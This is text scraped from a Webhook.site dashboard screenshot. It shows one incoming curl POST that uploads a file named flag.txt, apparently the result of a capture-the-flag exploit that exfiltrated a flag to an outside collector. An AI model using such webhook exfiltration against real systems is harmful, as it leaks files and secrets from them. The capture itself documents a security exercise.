 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500) Newest First
Search Query ?
POST #3554c 103.97.125.53
03/08/2023 23:29:44
Request Details Permalink Raw content Export as
POST http://webhook.site/c7fdbc75-bafd-48df-a52f-a937882650d3
Host 103.97.125.53 Whois Shodan Netlify Censys
Date 03/08/2023 23:29:44 (vài giây trước)
Size 0 bytes
ID 3554ca70-81b0-4ec5-82cf-d8a8b96efc4e
Files
file flag.txt — Download (55 bytes)
Query strings
(empty)
No content
Headers
connection close
content-type multipart/form-data; boundary=------------------------0f158366a0c769d9
content-length 241
accept */*
user-agent curl/7.64.0
host webhook.site
Form values
(empty)